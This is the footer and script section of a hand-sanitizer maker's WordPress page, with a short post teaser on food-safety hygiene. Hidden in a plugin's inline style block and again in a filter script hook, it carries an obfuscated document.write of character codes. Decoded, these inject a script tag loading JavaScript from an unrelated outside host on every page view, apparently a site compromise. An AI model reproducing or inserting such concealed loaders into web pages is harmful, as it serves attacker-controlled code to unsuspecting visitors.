<img width="1024" height="680" src="https://doctorcleanhygiene.com/wp-content/uploads/2019/08/17cs0036rm-1024x680.jpg" class="attachment-large size-large wp-post-image" alt="Food saftety, hygiene" decoding="async" aria-label="Automatic sensor disinfection to solve food safety hazards" srcset="https://doctorcleanhygiene.com/wp-content/uploads/2019/08/17cs0036rm-1024x680.jpg 1024w, https://doctorcleanhygiene.com/wp-content/uploads/2019/08/17cs0036rm-300x199.jpg 300w, https://doctorcleanhygiene.com/wp-content/uploads/2019/08/17cs0036rm.jpg 768w, https://doctorcleanhygiene.com/wp-content/uploads/2019/08/17cs0036rm-600x398.jpg 600w, https://doctorcleanhygiene.com/wp-content/uploads/2019/08/17cs0036rm-510x339.jpg 510w" sizes="(max-width: 1024px) 100vw, 1024px" />					</a>
</div>
</div>
<div class="fl-post-content-beside">
<div class="fl-post-content clearfix" itemprop="text">
<p>Food safety can&#8217;t be in the form. In theory, wearing gloves has its advantages. The disadvantages are: the temperature of the glove is close to the body temperature, the moisture is difficult to disperse, and the humidity is suitable. It can also breed a large number of microorganisms, thus giving the microorganisms secondary pollution. Ambushing&hellip;</p>
<a class="fl-post-more-link" href="https://doctorcleanhygiene.com/automatic-sensor-disinfection-to-solve-food-safety-hazards/">Read More</a>	</div><!-- .fl-post-content -->
</div>
</div>
</article>
<!-- .fl-post -->
</div>
<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<aside id="search-2" class="fl-widget widget_search"><h4 class="fl-widget-title">Search</h4><form aria-label="Search" method="get" role="search" action="https://doctorcleanhygiene.com/" title="Type and press Enter to search.">
<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>	</div>
</div>
</div>

</div><!-- .fl-page-content -->
<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
<div class="fl-page-footer-widgets">
<div class="fl-page-footer-widgets-container container">
<div class="fl-page-footer-widgets-row row">
<div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-1"><aside id="nav_menu-2" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Products</h4><div class="menu-footer-manu-container"><ul id="menu-footer-manu" class="menu"><li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://doctorcleanhygiene.com/product-category/hand-hygiene-sanitizer-dispenser-solution/">Hand Hygiene Sanitizer Dispenser Solution</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://doctorcleanhygiene.com/product-category/hand-lotion-sanitizer-solution/">Hand Lotion &#038; Sanitizer Solution</a></li>
<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://doctorcleanhygiene.com/product-category/smart-hand-sanitizer-solution/">Smart Hand Sanitizer Solution</a></li>
<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-630"><a href="https://doctorcleanhygiene.com/product-category/hand-sanitizer-dispenser-accessories/">Hand Sanitizer Dispenser Accessories</a></li>
</ul></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-2">
<aside id="recent-posts-3" class="fl-widget widget_recent_entries">
<h4 class="fl-widget-title">News</h4>
<ul>
<li>
<a href="https://doctorcleanhygiene.com/2023-world-hand-hygiene-day/">2023 world hand hygiene day</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/holiday-notice-labour-day/">Holiday Notice （Labour day）</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/hand-hygiene-compliance-2023/">Hand hygiene compliance 2023</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/how-to-prevent-norovirus-infection/">How to prevent norovirus infection?</a>
</li>
<li>
<a href="https://doctorcleanhygiene.com/what-does-distributors-focus-more-on-automatic-hand-sanitiser-dispenser/">What does distributors focus more on automatic hand sanitiser dispenser?</a>
</li>
</ul>
</aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="text-3" class="fl-widget widget_text"><h4 class="fl-widget-title">Contact Us</h4>			<div class="textwidget"><p><strong>Phone: </strong><br />
86-574-56202601 (Global)<br />
86-574-56202629 (China)</p>
<p><strong>Fax:</strong> 86-574-56202600</p>
<p><strong>Email:</strong> <a href="mailto:changqi@DoctorClean.com.cn" target="_blank" rel="noopener">changqi@DoctorClean.com.cn</a></p>
</div>
</aside><aside id="a2a_follow_widget-2" class="fl-widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_32 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/doctorclean.handhygiene" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_linkedin_company" href="https://www.linkedin.com/company/10134942/admin/" title="LinkedIn Company" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://x.com/Handhygienes/status/1422366913506676743" title="Twitter" rel="noopener" target="_blank"></a></div></aside></div><div class="col-sm-3 col-md-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="media_image-2" class="fl-widget widget_media_image"><img width="400" height="256" src="https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400.png" class="image wp-image-610  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400.png 400w, https://doctorcleanhygiene.com/wp-content/uploads/2018/03/issa-Member2-400-300x192.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></aside><aside id="block-5" class="fl-widget widget_block widget_text">
<p><a href="https://doctorcleanhygiene.com/privacy-policy/">Privacy Policy</a></p>
</aside></div>		</div>
</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
<div class="fl-page-footer-container container">
<div class="fl-page-footer-row row">
<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">
<span>&copy; 2025 Doctorclean</span>
<span> | </span>
<span id="fl-site-credits">Powered by <a href="http://www.wpbeaverbuilder.com/?utm_medium=bb-pro&utm_source=bb-theme&utm_campaign=theme-footer" target="_blank" title="WordPress Page Builder Plugin" rel="nofollow noopener">Beaver Builder</a></span>
</div>
</div>					</div>
</div>
</div><!-- .fl-page-footer -->
</footer>
</div><!-- .fl-page -->
<div class="gtranslate_wrapper" id="gt-wrapper-31128067"></div>		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
<div class="ht_ctc_style ht_ctc_chat_style">
<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
<defs>
<path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
</defs>
<linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
<stop offset="0" stop-color="#61fd7d"/>
<stop offset="1" stop-color="#2bb826"/>
</linearGradient>
<use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
<g>
<path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
</g>
</svg></div>
</div>
</div>
<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;8615867253390&quot;,&quot;pre_filled&quot;:&quot;Hello Doctorclean!\r\nName:\r\nLike to know more information about - &#039;hand sterilizer&#039; - https:\/\/doctorcleanhygiene.com\/tag\/hand-sterilizer\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="2019a72945"></span>
<style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='font-awesome-5-css' href='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.9.4.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//doctorcleanhygiene.com/wp-content/cache/wpfc-minified/1043reqq/a7c5h.css" media="all"/>
<script id='ht_ctc_app_js-js-extra'>
var ht_ctc_chat_var = {"number":"8615867253390","pre_filled":"Hello Doctorclean!\r\nName:\r\nLike to know more information about - 'hand sterilizer' - https:\/\/doctorcleanhygiene.com\/tag\/hand-sterilizer\/","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33' id='ht_ctc_app_js-js'></script>
<script id='pt-cv-content-views-script-js-extra'>
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"0198b506ac","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/doctorcleanhygiene.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1' id='pt-cv-content-views-script-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1' id='jquery-blockui-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a713940073f3483261e456625a62c09e","fragment_name":"wc_fragments_a713940073f3483261e456625a62c09e","request_timeout":"5000"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1' id='wc-cart-fragments-js'></script>
<script id='wce_frontend_js-js-extra'>
var catalog_enquiry_front = {"ajaxurl":"https:\/\/doctorcleanhygiene.com\/wp-admin\/admin-ajax.php","json_arr":"[\"name\",\"email\"]","settings":{"is_enable":["is_enable"],"is_enable_enquiry":["is_enable_enquiry"],"other_emails":"info@doctorcleanhygiene.com","is_other_admin_mail":["is_other_admin_mail"]},"settings_gen":{"bottom_content_form":"-Enquiry-"},"error_levels":{"name_required":"Name is required field","email_required":"Email is required field","email_valid":"Please Enter Valid Email Id","captcha_required":"Please enter the security code","captcha_valid":"Please enter the valid seurity code","ajax_error":"Error in system please try later","filetype_error":"Invalid file format.","filesize_error":"Exceeded filesize limit."},"ajax_success_msg":"Enquiry sent successfully","redirect_link":"","captcha":"MFV4SEOD"};
</script>
<script src='//doctorcleanhygiene.com/wp-content/plugins/woocommerce-catalog-enquiry/assets/frontend/js/frontend.js?ver=5.0.1' id='wce_frontend_js-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.4.1' id='jquery-throttle-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.4.1' id='jquery-magnificpopup-js'></script>
<script src='https://doctorcleanhygiene.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script>
<script id='fl-automator-js-extra'>
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","lightbox":"enabled","scrollTopPosition":"800"};
</script>
<script src='https://doctorcleanhygiene.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.19' id='fl-automator-js'></script>
<script id='gt_widget_script_31128067-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['31128067'] = {"default_language":"en","languages":["af","sq","ar","hy","az","be","bs","zh-CN","zh-TW","da","nl","en","eo","et","tl","fi","fr","de","el","hu","id","ga","it","ja","ko","lo","la","lv","mg","mn","no","pl","pt","pa","ro","ru","sk","sl","es","su","sv","th","tr","uz","vi"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-31128067","alt_flags":{"en":"usa"},"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"top","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://doctorcleanhygiene.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.2.8" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/hand-sterilizer/" data-gt-orig-domain="doctorcleanhygiene.com" data-gt-widget-id="31128067" defer></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script></body>
</html><!-- WP Fastest Cache file was created in 1.396 seconds, on December 6, 2025 @ 10:43 pm --><!-- via php -->